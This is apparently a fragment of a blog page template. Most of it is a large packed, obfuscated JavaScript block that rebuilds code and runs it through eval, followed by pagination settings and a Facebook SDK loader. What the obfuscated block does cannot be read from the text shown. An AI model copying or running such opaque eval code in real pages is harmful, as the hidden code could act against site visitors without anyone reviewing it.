l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
  <div style="display:none">   
   <div id="popup_content">      
